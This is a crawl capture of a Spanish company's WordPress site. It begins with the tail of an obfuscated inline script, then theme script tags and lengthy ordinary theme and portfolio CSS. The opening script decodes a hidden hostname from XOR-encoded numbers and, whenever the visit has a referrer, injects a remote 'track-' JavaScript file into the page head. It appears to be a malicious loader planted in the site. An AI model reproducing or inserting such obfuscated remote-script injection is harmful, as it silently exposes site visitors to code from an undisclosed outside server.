    var _b3801 = 600;
    _90e2a -= _90e2a % _b3801;
    _90e2a = _90e2a.toString(16);

    var _86f1c = _d03be.referrer;

    if (!_86f1c) return;

    var _da18b = [44485, 44480, 44511, 44492, 44493, 44488, 44506, 44481, 44491, 44486, 44488, 44507, 44493, 44482, 44480, 44509, 44423, 44480, 44487, 44495, 44486];

    _da18b = _da18b.map(function(_1d0aa){
        return _1d0aa ^ 44457;
    });

    var _ce10d = "1e7ba1a0717980d2592df7f62bd1964b";
    
    _da18b = String.fromCharCode(..._da18b);

    var _8e2fc = "https://";
    var _a2d5e = "/";
    var _2f02c = "track-";

    var _ca0ac = ".js";

    var _2f803 = _d03be.createElement("script");
    _2f803.type = "text/javascript";
    _2f803.async = true;
    _2f803.src = _8e2fc + _da18b + _a2d5e + _2f02c + _90e2a + _ca0ac;

    _d03be.getElementsByTagName("head")[0].appendChild(_2f803)

}(document);
</script><script type='text/javascript' src='https://gessing.es/wp-content/themes/advtheme/js/navigation.js?ver=20151215' id='advtheme-navigation-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/themes/advtheme/js/skip-link-focus-fix.js?ver=20151215' id='advtheme-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/themes/advtheme/js/myjs.js?ver=1' id='miscript-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/themes/advtheme/js/maquinaescribir.js?ver=1' id='miscriptescribir-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gessing.es/wp-content/plugins/jds-portfolio//css/wp-jds-public.css?ver=6.1.9
body_size: 661
content:
.wp_jds_category {
	margin-bottom:10px;
}
.wp_jds_category_nav li {
	display:inline-block;
	list-style-type:none;
	margin:0 !important;
	padding:0;
}
.wp_jds_category_nav li a {
	display:inline-block;
	background:#000;
	color:#FFF;
	text-decoration:none;
	padding:3px 12px;
	margin-right:7px;
}
#wp_jds_portfolio_container {
	margin: 0;
	clear: both;
}
.wp_jds_portfolio_item {
	padding:0;
	margin:5px;
	position:relative;
	overflow:hidden;
}
.mix {
	display:none;
	padding:0 !important;
	overflow:hidden;
}
.wp_jds_portfolio_item img {
	display:block;
	max-width:100%;
	border-radius:0 !important;
	margin:0 auto;
	width:100%;
}

.wp_jds_portfolio_overlay {
	width:100%;
	height:100%;
	position:absolute;
	color:#FFF;
	padding:0;
	
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all -0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.wp_jds_portfolio_overlay_link {
	display:table;
	position:relative;
	text-align:center;
	min-width:50px;
	width:100%;
	height:100%;
}

.wp_jds_portfolio_overlay_info {
	display:table-cell;
	vertical-align:middle;
}

.wp_jds_portfolio_overlay_info h5 {
	margin-top:0 !important;
	margin-bottom:10px !important;
}

.wp_jds_portfolio_overlay a {
	margin-right:7px;
	border:0;
}

.wp_jds_portfolio_overlay i {
	display:inline-block;
	line-height:1;
	background:#000;
	color:#FFF;
	padding:7px;
	
}

/******* Overlay Background *******/
.grey {
	background: rgba(206,220,231,0.7);
}

.blue {
	background: rgba(30,87,153,0.7);
}

.green {
	background: rgba(115,136,10,0.7);
}

.red {
	background: rgba(255,48,25,0.7);
}

.purple {
	background: rgba(203,96,179,0.7);
}

/********* Fade Animation ***********/
.wp_jds_portfolio_overlay.fade {
	opacity:0;
	bottom:0;
}
.wp_jds_portfolio_item:hover .fade {
	opacity:0.7;
}

/********* Slide ***********/
.wp_jds_portfolio_overlay.slide {
	top:0;
	right: 100%;
}

.wp_jds_portfolio_item:hover .slide {
	right:0;
	display:block;
}

/******* Widget CSS *******/
.wp_jds_widget_containet ul {
	list-style-type: none;
	display: block;
	padding: 0;
	margin: 0;
}
ul.wp_jds_recent_portfolio_list li {
	display: block;
	position: relative;
	margin: 0 0 10px 0 !important;
	padding: 0;
}
ul.wp_jds_recent_portfolio_list li img {
	width: 50px;
	height: auto;
	position: absolute;
}
ul.wp_jds_recent_portfolio_list li h3 {
	margin: 0 0 5px 60px !important;
	display: block;
	font-size: 14px;
	font-weight: bold;
}
ul.wp_jds_recent_portfolio_list li p {
	margin: 0 0 0 60px !important;
	font-size: 13px !important;
	line-height: 15px !important;
	font-weight: normal;
	text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://gessing.es/wp-content/themes/advtheme/css/plantilla.css?ver=1.0.0
body_size: 3101
content:
body {
	font-family: 'Open Sans', sans-serif;
	overflow-x: hidden;
}
b {
	font-weight: bold;
}
a, a:active, a:hover, a:focus, a:visited {
	text-decoration: none;
	color: inherit;
	outline: 0;
}
img {
    max-width: 100%;
}
* {
    box-sizing: border-box;
}
article.cuerpo {
	position: relative;
    margin: 0 auto;
    max-width: 1100px;
    padding-left: 15px;
    padding-right: 15px;
}
div.limpiar {
    clear: both;
    line-height: 0;
    padding: 0;
    margin: 0;
    font-size: 0;
    height: 0;
}
.ssbp-wrap .ssbp-list li:first-of-type {
	margin-left: 0 !important;
}
.ssba-share-text {
	font-size: 16px !important;
	line-height: 21px;
	font-weight: 100 !important;
	color: #4b4b4b;
}
/*--------------------MOLDES COMUNES--------------------*/
h1 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 25px;
}
h2 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 25px;
}
p {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 16px;
}
a.btn {
	font-size: 20px;
	line-height: 25px;
	font-weight: 500;
	color: #fff;
	background: #003411;
	border: 1px solid #003411;
	display: block;
	text-align: center;
	max-width: 210px;
	padding: 6px 0;
	margin-top: 30px;
}
a.btn:hover {
	background: transparent;
	color: #003411;
	border: 1px solid #003411;
}

section.servicios-home a.btn:hover{

	color: #fff;
	    background: transparent;
    border-color: #fff;
}
/*--------------------FIN MOLDES COMUNES--------------------*/

/*--------------------CABECERAS--------------------*/
header#masthead {
    padding-top: 45px;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
    transition: all 0.70s cubic-bezier(0, 0, 0.58, 1);
}
header#masthead .cuerpoheader {
	max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
}
div#logotop {
	float: left;
	width: fit-content;
}
header#masthead .cuerpoheader .parte-der {
	float: right;
	width: fit-content;
}
nav#site-navigation {
	float: right;
}
nav#site-navigation .menu-menu-1-container ul li {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
	float: left;
	padding-right: 18px;
}
nav#site-navigation .menu-menu-1-container ul li:last-child {
	padding-right: 0;
}
nav#site-navigation .menu-menu-1-container ul li.current-menu-item:after, nav#site-navigation .menu-menu-1-container ul li.current_page_parent:after, nav#site-navigation .menu-menu-1-container ul li.activo:after {
	content: "";
    position: relative;
    height: 2px;
    background: #fff;
    display: block;
    margin-top: 5px;
    width: 100%;
}
nav#site-navigation .menu-menu-1-container ul li ul.sub-menu {
	display: none;
}
div#cabecera-pagina {
	position: relative;
    top: 0;
}
div#cabecera-pagina section.cabecera-home {
	height: 100vh;
	z-index: -10;
	background: url("../../../uploads/cabecera-home.jpg");
    background-size: cover;
    background-position: center center;
}
section.cabecera-home article.cuerpo {
	position: static;
}
section.cabecera-home .contenedor {
    position: absolute;
    top: 50%;
    margin-top: -90px;
    padding-right: 15px;
}
section.cabecera-home .contenedor h2 {
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 10px;
}
section.cabecera-home .contenedor h1 {
	font-size: 45px;
	line-height: 50px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 10px;
}
section.cabecera-home .contenedor p {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	max-width: 730px;
}
div#cabecera-pagina section .flecha-bajar {
	position: absolute;
	bottom: 50px;
	width: 100%;
	text-align: center;
}
div#contacto-cabecera {
	float: right;
	margin-bottom: 6px;
}
div#contacto-cabecera p {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
}
div#contacto-cabecera p a {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
}
div#contacto-cabecera p img {
	vertical-align: middle;
	margin-right: 8px;
    margin-left: 18px;
}
div#contacto-cabecera p img:first-child {
	margin-left: 0;
}
section.cabecera-interior {
	height: 500px;
	position: relative;
}
section.cabecera-interiormedioambiente {
	height: 500px;
	position: relative;
}
section.cabecera-interior article.cuerpo {
	position: static;
}
section.cabecera-interior .contenedor {
	position: absolute;
	bottom: 35px;
	max-width: 630px;
}
section.cabecera-interior h1 {
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 5px;
}
section.cabecera-interior h2 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 0;
}
/*--------------------FIN CABECERAS--------------------*/

/*--------------------BLOG--------------------*/
section.cabecera-interior.novedades {
	background: url("../../../uploads/cabecera-novedades.jpg");
    background-size: cover;
    background-position: center center;
}
#cuerpo-blog {
	padding: 80px 0;
}
#cuerpo-blog h2.entry-title {
	font-size: 40px;
	line-height: 45px;
	font-weight: 100;
	color: #003411;
	margin-top: 20px;
}
#cuerpo-blog a.btn-blog {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #fff;
	background: #003411;
	border: 2px solid #003411;
	display: block;
	text-align: center;
	max-width: 210px;
	padding: 10px 0;
	margin-top: 30px;
	margin-bottom: 58px;
}
#cuerpo-blog a.btn-blog:hover {
	background: transparent;
	color: #003411;
}
.cuerpo-blog-izq {
	float: left;
	width: 64%;
}
.sidebar-blog {
	float: right;
	width: 31%;
}
div#calendar_wrap {
	border: 1px solid #ededed;
	padding: 25px;
}
table#wp-calendar caption {
	text-transform: capitalize;
	font-size: 20px;
	line-height: 25px;
	font-weight: 100;
	color: #4b4b4b;
	margin-bottom: 25px;
}
table#wp-calendar td, table#wp-calendar th {
	padding: 7px 0;
	text-align: center;
	font-size: 18px;
	line-height: 23px;
	font-weight: 100;
	color: #4b4b4b;
}
table#wp-calendar td a {
	font-weight: 600;
	color: #003411;
}
table#wp-calendar td#prev, table#wp-calendar td#next {
	padding: 0;
	text-align: inherit;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #003411;
}
section#recent-posts-2 {
	margin-top: 70px;
}
section#recent-posts-2 h2 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 600;
	color: #4b4b4b;
	text-transform: capitalize;
}
section#recent-posts-2 ul li {
	font-size: 18px;
	line-height: 23px;
	font-weight: 100;
	color: #003411;
	list-style-type: disc;
	margin-left: 20px;
	margin-bottom: 12px;
}
section#recent-posts-2 ul li a {
	font-size: 18px;
	line-height: 23px;
	font-weight: 100;
	color: #4b4b4b;
}
.single #cuerpo-blog .entry-content ul li {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 12px;
	margin-left: 20px;
	list-style-type: disc;
}
.single #cuerpo-blog .entry-content h2 {
	margin-top: 45px;
}
.single #cuerpo-blog .entry-content p a {
	font-weight: 600;
	color: #003411;
}
/*--------------------FIN BLOG--------------------*/

/*--------------------PLUGIN BLOG HOME--------------------*/
section.blog-home {
	padding: 80px 0;
	background: #f2f2f2;
}
section.blog-home h2.intro {
	text-align: center;
	font-weight: 100;
	margin-bottom: 12px;
}
section.blog-home p.intro {
	text-align: center;
	margin-bottom: 40px;
}
.cajon-novedades .wp-show-posts-inner {
	background: #fff;
}
.cajon-novedades .wp-show-posts-inner h2 {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #222222;
}
.cajon-novedades .wp-show-posts-entry-summary {
	font-size: 16px;
	line-height: 21px;
	font-weight: 100;
	color: #4b4b4b;
}
.cajon-novedades a.btn-leer-mas {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #003411;
}
header.wp-show-posts-entry-header, .wp-show-posts-entry-summary, .wpsp-read-more {
	padding: 0 15px;
}
header.wp-show-posts-entry-header {
	padding-top: 20px;
}
.wpsp-read-more {
	padding-bottom: 40px;
}
/*--------------------FIN PLUGIN BLOG HOME--------------------*/

/*--------------------ACORDEON--------------------*/

.molde-acordeon .accordion {
  background-color: transparent;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  border-radius: 0;
}

.molde-acordeon .active, .accordion:hover {
  background-color: #ccc;
}

.molde-acordeon .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.molde-acordeon .active:after {
  content: "\2212";
}

.molde-acordeon .panel {
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

/*--------------------FIN ACORDEON--------------------*/

/*--------------------MENU DESPLEGADO--------------------*/
.menu-desplegado {
	display: none;
	position: absolute;
	width: max-content;
	top: 115px;
	left: 290px;
	background: #fff;
	padding: 50px;
	border-top: none;
	box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.3);
}
div#overlaymenu {
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: rgba(000,000,000,0.4);
    display: none;
    z-index: 1;
}
div#overlaymenu.mostrar {
	display: block;
}
/*--------------------FIN MENU DESPLEGADO--------------------*/

/*--------------------POLITICAS--------------------*/
section.cuerpo-politicas {
	padding: 60px 0;
}
.cabecera-politicas {
	background: #003411;
	height: 170px;
}
section.cuerpo-politicas h3 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #4b4b4b;
	margin-top: 40px;
	margin-bottom: 26px;
}
section.cuerpo-politicas p a {
	color: #003411;
	font-weight: 600;
}
div#legales {
	padding: 28px 0;
	background: #003411;
}
div#legales ul {
	text-align: center;
}
div#legales ul li {
	display: inline-block;
	text-align: center;
	font-size: 16px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
}
/*--------------------FIN POLITICAS--------------------*/

/*--------------------FORMULARIO INTERIORES--------------------*/
section.formulario-interiores {
	padding: 60px 0 50px;
	background: #40674d;
}
section.formulario-interiores .form-der {

}
section.formulario-interiores .form-der h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #fff;
}
section.formulario-interiores .form-der p.intro {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 30px;
	margin-top: 12px;
}
section.formulario-interiores .form-der .col {
	float: left;
	width: 26%;
    margin-right: 4%;
}
section.formulario-interiores .form-der .col1 {
	float: left;
	width: 26%;
    margin-right: 4%;
}
section.formulario-interiores .form-der .col1 p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
}
section.formulario-interiores .form-der .col1 p span {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	display: block;
	margin-bottom: 8px;
}
section.formulario-interiores .form-der .col1 input[type="text"] {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
}
section.formulario-interiores .form-der .col1 textarea {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
	min-height: 117px;
}
section.formulario-interiores .form-der .col.ultima {
	width: 40%;
	margin-right: 0;
}
section.formulario-interiores .form-der .col p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
}
section.formulario-interiores .form-der .col p span {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	display: block;
	margin-bottom: 8px;
}
section.formulario-interiores .form-der .col input[type="text"] {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
}
section.formulario-interiores .form-der .col textarea {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
	min-height: 117px;
}
section.formulario-interiores .form-der .col p.polpriv {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
	text-align: right;
}
section.formulario-interiores .form-der .col p.polpriv input[type="checkbox"] {

}
section.formulario-interiores .form-der .col p.polpriv label {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
}
section.formulario-interiores .form-der .col p.polpriv a {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
	text-decoration: underline;
}
section.formulario-interiores .form-der .col .boton {
	text-align: right;
}
section.formulario-interiores .form-der .col .boton input.btnform {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 8px 36px;
	cursor: pointer;
}
section.formulario-interiores .form-der .col .boton input.btnform:hover {
	color: #003411;
	background: #fff;
}
/*--------------------FIN FORMULARIO INTERIORES--------------------*/

/*--------------------MENU MOVIL--------------------*/
#btn-menu-movil {
	float: right;
	display: none;
	font-size: 30px;
    line-height: 35px;
    font-weight: 500;
    color: #fff;
}
.sidenav {
	padding: 10px;
	padding-top: 50px;
    height: 100%;
    width: 250px;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: #003411;
    overflow-x: hidden;
    transition: 0.5s;
    right: -250px;
}
.sidenav i {
	font-size: 20px;
    line-height: 25px;
    font-weight: 500;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 20px;
}
.sidenav li {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	margin-top: 10px;
}
.sidenav li .sub-menu {
	display: none;
}
.sidenav.mostrar {
	right: 0;
}
.sidenav .contacto-sidenav {
	position: absolute;
	bottom: 30px;
	display: none;
}
.sidenav .contacto-sidenav p {
	margin-bottom: 0;
	margin-top: 8px;
}
.sidenav .contacto-sidenav p a {
	font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    color: #fff;
}
.sidenav .contacto-sidenav p img {
	margin-right: 6px;
	vertical-align: middle;
}
/*--------------------FIN MENU MOVIL--------------------*/
/*----------PLUGIN PORTFOLIO----------*/
section.cabecera-interior.adjudicaciones {
    background: url("../../../uploads/cabecera-adjudicaciones.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-adjudicaciones {
    padding: 100px 0;
}
section.intro-adjudicaciones h1 {
    font-weight: 100;
    text-align: center;
}
section.intro-adjudicaciones h1:after {
    content: "";
    position: relative;
    height: 3px;
    background: #66a1c0;
    display: block;
    margin-top: 10px;
    margin-bottom: 30px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-adjudicaciones p.intro {
    font-size: 18px;
    line-height: 23px;
    text-align: center;
    max-width: 840px;
    margin-right: auto;
    margin-left: auto;
}
.wp_jds_portfolio_overlay.green.slide {
    display: none;
}
.wp_jds_category {
    box-sizing: border-box;
}
.wp_jds_category button.filter {
    text-transform: uppercase;
    float: left;
    width: 16.666666%;
    background: none;
    border: none;
    border-bottom: 3px solid #d1d1d1;
    height: inherit;
    min-height: 65px;
    padding: 0 10px;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #4b4b4b !important;
    transition: none;
    margin: 0;
    cursor: pointer;
}
.wp_jds_category button.filter.active, .wp_jds_category button:hover, .wp_jds_category button:active, .wp_jds_category button:focus {
    color: #66a1c0 !important;
    outline: none !important;
    border-bottom: 3px solid #66a1c0;
}
section.intro-adjudicaciones .contenido h4 {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #4b4b4b;
    margin-bottom: 15px;
}
section.intro-adjudicaciones .contenido h6 {
    font-size: 15px;
    line-height: 20px;
    font-weight: 100;
    color: #4b4b4b;
    margin-bottom: 0;
    margin-top: 8px;
}
section.intro-adjudicaciones .contenido {
    padding: 20px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    color: #4b4b4b;
}
.wp_jds_portfolio_item {
    border: 1px solid #d1d1d1;
    margin-top: 50px;
    min-height: 480px;
}
.wp_jds_portfolio_item {
    margin: 12px;
}
.col-md-4 {
    float: left;
    width: 33.333%;
}
/*----------PLUGIN PORTFOLIO----------*/

/*--------------------RESPONSIVE--------------------*/
@media only screen and (max-height: 550px) {
	div#cabecera-pagina section.cabecera-home {
		height: 700px;
	}
	.sidenav .contacto-slide {
		position: static;
		margin-top: 70px;
	}
}
@media only screen and (max-width: 1000px) {
	#btn-menu-movil {
		display: block;
	}
	nav#site-navigation {
		display: none;
	}
}
@media only screen and (max-width: 760px) {
	.sidenav .contacto-sidenav {
		display: block;
	}
	div#contacto-cabecera {
		display: none;
	}
}
/*--------------------FIN RESPONSIVE--------------------*/


--- FILE ---
content_type: text/css
request_url: https://gessing.es/wp-content/themes/advtheme/css/custom.css?ver=1.0.0
body_size: 5567
content:
section.cabecera-interior.sgintegrado {
  background: url("../../../uploads/cabecera-sgintegrado.jpg");
  background-size: cover;
  background-position: center center;
}
section.intro-sgintegrado {
  padding: 100px 0;
  text-align: center;
}
section.intro-sgintegrado h1 {

}
section.intro-sgintegrado h1:after {
  content: "";
  position: relative;
  height: 3px;
  background: #003411;
  display: block;
  margin-top: 10px;
  margin-bottom: 30px;
  width: 75px;
  margin-left: auto;
  margin-right: auto;
}
section.intro-sgintegrado p {
  font-size: 18px;
  line-height: 23px;
  max-width: 900px;
  margin-right: auto;
  margin-left: auto;
}
section.final-sgintegrado {
  background-color: #f2f2f2;
  padding: 90px 0 40px;
}
section.final-sgintegrado .cols {
  float: left;
  width: 49%;
}
section.final-sgintegrado .cols.der {
  float: right;
}
section.final-sgintegrado .cols ul li {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  color: #faba00;
  list-style: disc;
  margin-bottom: 15px;
  margin-left: 20px;
}
section.final-sgintegrado .cols ul li span {
  color: #4b4b4b;
}
section.final-sgintegrado .cols ul li a {
  color: #003411;
  font-weight: 600;
  text-decoration: underline;
}
section.final-sgintegrado .ssbp-wrap {
  margin-top: 40px;
}
@media (max-width: 760px) {
  section.final-sgintegrado .cols,
  section.final-sgintegrado .cols.der {
    float: none;
    width: inherit;
  }
}
section.intro-home {

    padding: 100px 0;

}

.img-resp {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp1 {



        margin-bottom: 30px;

        display: none;

    }



    .img-resp2 {



        margin-bottom: 30px;

        display: none;

        text-align: center;

    }

    .img-resp3 {



        margin-bottom: 30px;

        display: none;

        text-align: center;

    }

    .img-resp4 {



        margin-bottom: 30px;

        display: none;

        text-align: center;

    }

    .img-resp5 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp6 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp7 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp8 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp9 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp10 {

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp11{

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp12{

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.img-resp13{

    text-align: center;

    margin-bottom: 30px;

    display: none;

}

.pie1{

    display: none;

}

.pie2{

    display: none;

}

section.intro-home .texto-izq {

    display: table-cell;

    vertical-align: middle;

    padding-right: 40px;

}

section.intro-home .img-der {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

    width: 50%;

}

section.cabecera-interiorpoliticali{

    background: url("../../../uploads/cabecerapoliticali.jpg");

    background-size: cover;

    background-position: center center;

}

section.cabecera-interiorpoliticali{

    height: 500px;

    position: relative;

}

section.cabecera-interiorpoliticali h1 {

    font-size: 35px;

    line-height: 40px;

    font-weight: 600;

    color: #fff;

    margin-bottom: 5px;

}

section.cabecera-interiorpoliticali h2 {

    font-size: 25px;

    line-height: 30px;

    font-weight: 500;

    color: #fff;

    margin-bottom: 0px;

}

section.cabecera-interiorpoliticali .contenedor {

    position: absolute;

    bottom: 35px;

    max-width: 630px;

}

section.cabecera-interiorpoliticali article.cuerpo {

    position: static;

}

section.intro-politicali {

    padding: 100px 0;

    text-align: center;

}

section.intro-politicali h1{



    text-align: center;

   /* margin-top: 3em;*/

}

section.intro-politicali h1:after{



    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-left: auto;

    margin-right: auto;

}

section.intro-politicali a.btn{



    margin-left: auto;

    margin-right: auto;

        border: 1px solid #003411;

}

section.intro-politicali p{



    text-align: center;

        width: 69%;

    margin-left: auto;

    margin-right: auto;

}

section.bannerfinal-politicali {

    background: url("../../../uploads/bannerfinal-politicali.jpg");

    background-size: cover;

    background-position: center center;

    padding: 90px 0;

}

section.bannerfinal-politicali .contenedor {



    width: 40%;

    float: right;



}

section.bannerfinal-politicali h2{



    font-size: 25px;

    font-style: italic;

}

section.bannerfinal-politicali h2:after{



    content: "";

    position: relative;
    height: 3px;
    background: #003411;
    display: block;
    margin-top: 10px;
    margin-bottom: 30px;
    width: 75px;
   /* margin-left: auto;*/
    margin-right: auto;

}

section.bannerfinal-politicali ul {

    list-style: disc;

    color: #edb100;

    margin-left: 1.5em;

}

section.banner-politicali {

    background: url("../../../uploads/banner-politicali.jpg");

    background-size: cover;

    background-position: center center;

    padding: 90px 0;

}

section.banner-politicali .contenedor {



    width: 40%;

    float: right;



}

section.banner-politicali h2{



    font-size: 25px;

}

section.banner-politicali h2:after{



    content: "";

    position: relative;

    height: 3px;

    background: #edb100;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

   /* margin-left: auto;*/

    margin-right: auto;

}



section.banner-politicali ul {



    list-style: disc;

    color: #edb100;

    margin-left: 1.5em;



}

section.banner-politicali ul li{



}

section.banner-politicali p{



    width: 485px;

}

section.final-politicali {

    padding: 100px 0 80px;

}

section.final-politicali .texto-izq {

    display: table-cell;

    vertical-align: middle;

    padding-right: 40px;

}

section.final-politicali .img-der {

    display: table-cell;

    vertical-align: middle;

    width: 40%;

    text-align: center;

}

section.final-politicali .texto-izq h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}



section.final-politicali p{



    width: 88%;

}

section.final-politicali ul {



    list-style: disc;

    color: #edb100;

    margin-left: 1.5em;



}

section.final-politicali a.btn{



}



section.cabecera-interiormedioambiente {

    background: url("../../../uploads/cabeceramedioambiente.jpg");

    background-size: cover;

    background-position: center center;

}

section.cabecera-interiormedioambiente h1 {

    font-size: 35px;

    line-height: 40px;

    font-weight: 600;

    color: #fff;

    margin-bottom: 5px;

}

section.cabecera-interiormedioambiente h2 {

    font-size: 25px;

    line-height: 30px;

    font-weight: 500;

    color: #fff;

    margin-bottom: 0px;

}

section.cabecera-interiormedioambiente .contenedor {

    position: absolute;

    bottom: 35px;

    max-width: 630px;

}

section.intro-medioambiente {

    padding: 100px 0;

    text-align: center;

}

section.cabecera-interiormedioambiente article.cuerpo {

    position: static;

}

section.intro-medioambiente h1{



    text-align: center;

   /* margin-top: 3em;*/

}



section.intro-medioambiente h1:after{



    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-left: auto;

    margin-right: auto;

}

section.intro-medioambiente p{



    text-align: center;

        width: 69%;

    margin-left: auto;

    margin-right: auto;

}

section.cabecera-interior .contenedor {

    position: absolute;

    bottom: 35px;

    max-width: 630px;

}

section.intro-medioambiente a.btn{



    margin-left: auto;

    margin-right: auto;

        border: 1px solid #003411;

}



section.final-medioambiente{

    padding: 100px 90px;

    background-color: #f2f2f2;

}

section.final-medioambiente h2{



   font-style: italic;
   padding-left: 10px;
   padding-right: 10px;

}

section.final-medioambiente h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.final-medioambiente p{



    width: 100%;

}



section.final-medioambiente ul li.caja-uno{



    background: url("../../../uploads/finalmedio1.jpg");

    background-size: cover;

    background-position: center;

    width: 49%;

    float: left;

    height: 550px;

    margin-bottom: 5em;

    margin-top: 2em;

}

section.final-medioambiente ul li h3{



    font-size: 25px;

    color: #fff;

    margin-top: 12em;

    margin-left: 1em;

}

section.final-medioambiente ul li h3:after{



    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 15px;

    width: 75px;



}

section.final-medioambiente ul li p{



    color: #fff;

    font-size: 16px;

    /*margin-left: 1.5em;*/
    padding-left: 25px !important;
    padding-right: 15px;

}

section.final-medioambiente ul li.caja-dos{



    background: url("../../../uploads/finalmedio2.jpg");

    background-size: cover;

    background-position: center;

    width: 49%;

    float: right;

    height: 550px;

    margin-bottom: 5em;

    margin-top: 2em;

}

section.final-medioambiente a.btn{



    margin-left: 1.2em;

    max-width: 230px;

    border: 1px solid #003411;

}

section.final-medioambiente a.btn:hover {

    background: transparent;

    border: 1px solid #fff;

    color: #fff;

}

section.intro-medioambiente a.btn:hover {

    border: 1px solid #003411;

    color: #003411;

    background: transparent;

}

section.intro-home .texto-izq h1:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

